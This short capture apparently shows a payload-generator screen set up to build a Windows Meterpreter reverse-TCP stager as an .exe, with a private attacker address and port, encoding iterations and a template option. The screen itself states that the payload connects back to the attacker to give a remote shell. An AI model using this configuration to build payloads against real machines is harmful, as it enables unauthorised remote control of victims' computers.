 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged).
Connect back to the attacker
Option Value
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.21.163
LPORT 9257
Template ✦
Output: exe
Show advanced options
Launch